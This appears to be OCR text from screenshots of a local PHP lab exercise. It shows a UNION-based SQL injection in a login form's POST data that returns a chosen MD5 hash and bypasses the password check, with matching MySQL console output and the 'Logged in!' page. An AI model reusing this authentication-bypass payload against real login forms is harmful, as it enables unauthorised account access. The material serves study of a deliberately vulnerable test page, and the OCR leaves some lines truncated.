 localhost/php_bugs/09.php
localhost/php_bugs/09.php
百度 <Ctrl+K>
最常访问
移动版书签
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
Load URL
Split URL
Execute
http://localhost/php_bugs/09.php
Post data
Referrer
0xHEX
%URL
BASE64
Post data
user=' union select '202cb962ac59075b964b07152d234b70'#&pass=123
C:\Windows\System32\cmd.exe - mysql -u root -p
Your MySQL connection id is 4
Server version: 5.5.53 MySQL Community Server (GPL)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use test;
Database changed
mysql> select pwd from test where user='' union select '202cb962ac59075b964b0715
2d234b70'#'
    -> ;
+----------------------------------+
| pwd                              |
+----------------------------------+
| 202cb962ac59075b964b07152d234b70 |
+----------------------------------+
1 row in set (0.00 sec)
mysql>
半:
Notice: Use of undefined constant user - assumed 'user' in E:\phpStudy\PHPT
Notice: Use of undefined constant pass - assumed 'pass' in E:\phpStudy\PHPT
Notice: Trying to get property of non-object in E:\phpStudy\PHPTutorial\WW
Notice: Use of undefined constant user - assumed 'user' in E:\phpStudy\PHPT
Notice: Use of undefined constant pass - assumed 'pass' in E:\phpStudy\PHPTutorial\WWW\php_bugs\09.php on line 14
select pwd from test where user='' union select '202cb962ac59075b964b07152d234b70'#'
Notice: Use of undefined constant pwd - assumed 'pwd' in E:\phpStudy\PHPTutorial\WWW\php_bugs\09.php on line 32
Notice: Use of undefined constant pwd - assumed 'pwd' in E:\phpStudy\PHPTutorial\WWW\php_bugs\09.php on line 32
Logged in! Key:**************